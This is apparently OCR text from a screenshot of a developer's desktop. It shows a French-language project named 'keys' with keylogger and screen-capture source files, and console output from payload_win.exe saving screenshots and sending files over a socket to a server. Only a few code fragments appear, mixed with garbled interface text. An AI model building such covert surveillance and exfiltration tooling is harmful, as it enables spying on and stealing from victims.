 for_all.c -
Bot Discord
libjpeg-turb
Envoyer me
Exécutable
(207) Cache
Convertio –
My Applica
(288) S
https://glorious-broccoli-x5w9qpjp4j54hpg9.github.dev
keys [Codespaces: glorious broccoli]
Téléchargements
C:\Users\daniel\Downloads\payload_win (44).exe
argc: 1
executable path: C:\Users\daniel\Downloads\payload_win (44).exe
Le fichier existe d├®j├á. On ne touche pas.
executable: C:\Users\daniel\Downloads\payload_win (44).exe
Mode par d├®faut
[+] SauvÚ : .output_screen\1744212287787.jpg
[+] SauvÚ : .output_screen\1744212287964.jpg
[+] SauvÚ : .output_screen\1744212288131.jpg
sending !Taille totale du r├®pertoire : 19096140 octets
.output_screen/1744212133386.jpg[+] SauvÚ : .output_screen\1744212288312.jpg
[+] SauvÚ : .output_screen\1744212288520.jpg
[+] SauvÚ : .output_screen\1744212288693.jpg
[+] SauvÚ : .output_screen\1744212288870.jpg
[+] SauvÚ : .output_screen\1744212289052.jpg
[+] SauvÚ : .output_screen\1744212289224.jpg
[+] SauvÚ : .output_screen\1744212289389.jpg
[+] SauvÚ : .output_screen\1744212289562.jpg
[+] SauvÚ : .output_screen\1744212289738.jpg
[+] SauvÚ : .output_screen\1744212289927.jpg
[+] SauvÚ : .output_screen\1744212290093.jpg
EXPLOR
KEYS [C
keyl
src
a
s
Ca
osxc
src
targ
127
Carg
Carg
com
for_
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c M
STRUCTURE
CHRONOLOGIE
151
159 size_t bytes_read = fread(buffer,
160 send(sock, buffer, bytes_read, 0)
PROBLÈMES SORTIE CONSOLE DE DÉBOGAGE TERMINAL
| ^~~~~~~~
In file included from win_main.c:3:
for_all.c: In function ‘send_file’:
for_all.c:126:5: warning: implicit declaration of fu
126 | inet_pton(AF_INET, SERVER_IP, &server_ad
| ^~~~~~~~~
| inet_ntoa
@ficus47 ➜/workspaces/keys (main) $
Codespaces: glorious broccoli
keys
main*
0 0
0
L 155, col 32
Téléchargements
Outils d'application
Partage Affichage Gestion
Déplacer vers
Copier vers
Supprimer
Renommer
Organiser
Nouveau
dossier
Nouveau
Propriétés
Ouvrir
Sélectionner
« daniel Téléchargements
Rechercher dans : Téléchargem...
Nom Date Type Taille
Low Fire.zip 11/01/2025 21:38 Dossier compressé
BTCEUR_2025-01-0... 06/01/2025 23:00 Image PNG
B_french_processed... 03/01/2025 12:25 Fichier CSV
B_portuguese_proc... 03/01/2025 12:08 Fichier CSV
B_french_processed... 03/01/2025 12:08 Fichier CSV
B_english_processe... 03/01/2025 12:08 Fichier CSV 8 0
B_danish_processed... 03/01/2025 12:07 Fichier CSV
B_arabic_processed ... 03/01/2025 12:07 Fichier CSV
B_arabic_processed... 03/01/2025 12:07 Fichier CSV
hate_speech_mlma... 01/01/2025 19:27 Dossier compressé
hate_speech_mlma.... 01/01/2025 19:14 Dossier compressé
archive (1).zip 22/12/2024 15:53 Dossier compressé
pixil-frame-0.png 07/12/2024 19:41 Image PNG
pixil-gif-drawing (1)... 07/12/2024 19:37 Image GIF
pixil-gif-drawing.gif 07/12/2024 19:37 Image GIF
payload_win (44).exe 09/04/2025 17:24 Application
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
99 élément(s) 1 élément sélectionné 393 Ko
Afficher plus
Bureau
FRA
FR
17:24
09/04/2025